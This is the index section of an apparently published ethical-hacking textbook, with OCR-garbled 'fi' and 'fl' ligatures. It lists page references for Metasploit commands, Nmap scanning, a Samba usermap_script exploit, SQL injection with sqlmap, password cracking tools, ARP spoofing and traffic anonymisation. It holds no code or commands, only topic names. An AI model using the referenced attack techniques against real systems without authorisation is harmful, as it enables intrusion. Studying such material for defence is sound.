attacks, 112, 124
Media access control (MAC), 67
Message digest, 338
Metasploit
architecture, 292–293
console/interface
? command, 304
command-line interface, 304
database status, 305
db_nmap command, 305
hosts command, 307–308
host status, 305
nmap command, 306–307
Nmap scanning, 305
Linux command (cont.)
INDEX

411
developer documentation, 292
exploits and payloads
active exploits, 308
dcom, 311
-i command, 308
-j command, 308
LHOST, set, 320–321
msf module, 311, 315
new directory, 315
passive exploits, 308
show exploits command,
309, 310
show options command,
316–317, 319–320
show payloads command,
313–314, 317, 319
show targets command, 317
upgrade, 322
vulnerable
corruptions, 311–312
libraries, 293
mixins and plugins, 302–303
modules
auxiliary, 296
exploits, 296, 298–300
host machine, 300
hosts command, 302
interfaces, 295
Encoders, 296
Nmap scanning, 297–298, 302
nops, 297
ping command, 301–302
post, 297
workspace, 295–296
penetration testing, 291
Ruby, 291, 293–294, 302–303
Metasploitable
irc (see Internet Relay Chat (irc))
Samba (see Samba)
Metasploit architecture, 294
N
Network
deinition, 62
ethical hackers, 61
interface, 61
layers, 61
switch, 62
wireless adapter, 62
Network interface card (NIC), 228
Network news transfer
protocol (NNTP), 14
Network snifers and spooing, 112
Nikto
info.php ile, 270
phpinfo() function, 270
scanning, 268–269
web application
analysis category, 268
XSS attacks, 270
Nmap
port scanning
crafted packets, 175
DNS services, 188
inding IP address, 180–182
hacking activities,
175–176, 178
INDEX

412
Linux and Unix services, 187
LUA programming
language, 183
Microsoft directory
services, 188
module, 175, 178
network scanner, 183
os module, 182
port Scan, 180
Python library, 182–183
python-nmap
command, 179
Python script, 184–185
reconnaissance, 175
scanme.nmap.org, 174
scans, 116
scripting, 182–183
service detections, 180
SSH, 188
test.py code, 186–187
test.py script, 179
Tor browser, 180
vulnerability tests, 180
web traic, 174
no operations modules
(nops), 297
O
One-time pads (OTPs), 352
One-time password (OTP), 253
Onion routing, 25
Online attacks, 112, 328
Open systems interconnection
(OSI) model, 6, 165
application layer, 65–66
bits and bytes, 66
data link layer, 65, 67
network layer, 65, 67
packet iltering, 68
packet switching, 68
path selecting, 68
physical layer, 65, 67
presentation layer, 65–66
session layer, 65–66
switches, 68
transport layer, 65, 67
OpenVas
active and open
connections report, 267
dashboard, 263–264
installation, 260–261
Kali Firefox browser, 263
login page, 263
scan report, 265–266
target address, 264–265
P, Q
Passive exploits, 296
Passive sniing, 227
Password attacks,
see Brute-force attacks
Password proiling, 112
Password testing tools
crunch tool, 331–335
password attacks, 327–328
Nmap (cont.)
INDEX

413
rsmangler tool, 335–336, 338
Wordlists
archive ile, 329
dictionary iles, 331
directory, 330
extract ile, 330
Payloads, 294
Penetration testing, 122
client-server architecture, 141
extensive, 138
inding secret directories
directory creation, 158–159
earth directory, 157
get robots function, 155, 156
IP address, 161–164
Reddit, 157
robots.txt ile, 152–153, 157
TLD, 158–161
tld module, 160–161
user agent, 157
WordPress content
management
system, 154–155
gathering information, 140
import socket, 140
information gathering, 137
Kali Linux, 140
network service access, 138
Python libraries, 138
Python Socket library, 138, 141
querying databases, 142
solution, 139
TestingSocket.py code, 140, 141
vulnerabilities, 138
web owner, 142
Whois search, 142
Plain-text attack, 355
Python, testing toolkit, see
Penetration testing
R
RainbowCrack tool
MD4 hash, 343–344
MD5 hash, 344
rainbow table, 342–344
trade-of
algorithim, 342, 345
Random access
memory (RAM), 115
Raw binary packets
ile creation, 172–173
ile execution, 173
nano text editor, 172–173
python-pcapy library, 171
Reconnaissance, 152
Regional Internet
registries (RIRs), 162
Remote exploit, 357–358
Remote host (RHOST), 300
Request for comment (RFC), 1
Rivest-Shamir-Adleman (RSA)
key pair, 132
Robots exclusion standard, 152
INDEX

414
S
Samba
abort session, 371
exploit command, 365–366
ifconig command, 366
ls command, 370
network interfaces, 366
new directory, 369–371
playloads, set, 363
search usermap_script
command, 359–360
setting host, 364–365
show options command, 363–364
show playloads
command, 360, 362
whoami command, 366, 368
Secure shell (SSH)
blacklist and whitelist, 128–129
changing the port, 130–131
client-server architecture, 124
init scripts, 124
MITM attacks, 124
Putty, 125–126, 134–135
RSA key pair, 132–133
server, running, 126–127
services status, 125–128
Telnet, 124
updating, 130
Security
authentication exchange, 13
CERT report, 3, 14
digital information, 6
end-to-end encryption, 13
footprinting, 10
hacking history, 14–15
information assurance model, 4
information gathering, 10
IP addresses, 2
issues, 2
mechanisms
access control, 4
cryptographic, 13
detection events, 14
digital signature, 13
encipherment, 13
notarization, 13
routing control, 13
system-dependent, 4
OSI (see Security
architecture, OSI)
passive and active attacks, 10
reconnaissance, 10
secret information, 3
services
accountability, 5
availability, 3, 5, 11
conidentiality, 3–5, 11
cryptanalysis, 13
cryptographic key, 13
integrity, 3–5, 11, 13
nonrepudiation, 11
traceroute, 11
traic analysis, 13
techniques
ingerprinting, 12
footprinting, 12
Nmap, 12
INDEX

415
pinging, 12
ping sweep, 12
TCP scanning, 12
traic padding, 13
virus detection, 1
vulnerabilities, 2
Security architecture, OSI
cryptographic key, 9
end-to-end protocol, 9
ethical hacker, 6
link encryption, 9
link-protocol, 9
reference model, 8
routing protocol, 8
security-related elements, 8
services and mechanisms, 7
system–dependent
applications, 8
X.800 recommendation, 7
Simple network management
protocol (SNMP), 228
Sniing and spooing
active sniing, 227
ARP spooing/poisoning
(see Address Resolution
Protocol (ARP) poisoning)
binary packet, 225
bytes object, 225
data packet and
unpacks, 223–224
exceptions, 226
format strings, 223, 226
IP header, 227
Kismet, 222
MAC header, 227
network packets, 222
network traic, 221–222
pack method, 225
passive sniing, 227–228
protocols, 228
Scapy, 222
SnifJoke, 222
struct module, 223, 224
switch, 228
unpack method, 225
wireless media,
vulnerable, 227–228
Wireshark, 222
Sockets, 73
bidirectional endpoints, 77
connecting remote host, 82–83
connect to Google, 78–79
INET, 79
Python
accessing network
services, 77
IPC, 76
socket() method, 80
socket.accept() method, 80
socket.close() method, 80
socket.connect(address)
method, 81
socket.SOCK_DGRAM, 80
socket.SOCK_STREAM, 80
SQL injection, 221
bufer, 241
detecting vulnerabilities, 242–243
sqlmap, 242, 243
INDEX

416
Apache2 web server, 244
Debian Linux
distribution, 246
DVWA, 244–246
host machine, 244
MariaDB, 247
mysql command, 247
techniques, 250
users table, 248–252
XAMPP, 244
username and password
combination, 241
SQL mapping, 221
Stress testing, 110
Structured query
language (SQL), 241
Symmetric-key cryptography, 353
T
Time to live (TTL), 198
Top-level domain (TLD), 158–161
Traic looding attack, 227
Transmission control
protocol (TCP), 206
client
change, port, 168
connection-oriented
protocol, 165
layers, 165
Python code, 167–170
representation, 168
server-side code, 165–167
system libraries, 170
terminal window, 167
TCP/IP
network access layer, 68
OSI (see Open systems
interconnection (OSI)
model)
U
User datagram protocol (UDP), 206
V
Vega
base URI, 271–272
high-risk components, 274–275
injection module, 272–273
installation, 271
scan alert summary, 274
scanning the target, 273
testing web application, 270
VirtualBox installation
BlackArch Linux, 24
dynamic recompiler, 21
full-screen view, 29, 31
Guest Addition, 29–31
ImprediaOS, 25
Kali Linux, 24, 27–28
memory usage, 27
Metasploitable 2, 31–33
new window, 26
nongraphical one, 27–28
Qubes OS, 24
SQL injection (cont.)
INDEX
417
.rpm extension, 22
rpm–i/yum install, 22
setup process, 21
SourceForge, 31–32
Tails, 25
Ubuntu Linux distribution, 22–24
Ubuntu software center, 23
uname–a command, 22
update/upgrade, 28–29
Whonix, 25
Windows 10/MSEdge
Win 10, 33–36
Virtualization
hacking-related testing, 20
malicious attacks, 20
VirtualBox, 20
VMware, 21–22
Virtual private network (VPN), 92
VMware installation
Kali Linux, 36–40
memory usage, 39
Vulnerability analysis, 122, 259
W, X, Y, Z
Web server, Kali Linux
anonymous, 72
anonymity, 87
components, 86–87
DNS data, 90
DNS server settings, 92–94
dynamic_chain, 89
formatted proxy list, 90–91
hiding your tracks, 87
proxychains.conf ile, 88–89
socks5, 91
strict_chain, 89
Tor browser, 87–88, 92
Debian-based Linux
distribution, 71
digital forensics, 71
ethical hacking, 71
hacking-related processes, 72
MAC address
bits, 104
changing vendor address, 104
command–l, 103
ipconig command, 100–101
network cards, 100–101
malicious link, 72
myServer.py, 73–75
open port, 72
penetration testing, 71
port numbers, 75
PyCharm, 84–86
Python script, 79
Python Socket library, 71–72
running Python ile, 75–76
shell, 72
telnet command, 75–76
Wide area network (WAN), 162
WiFi protected setup
(WPS) tools, 110
Word lists, 112
INDEX


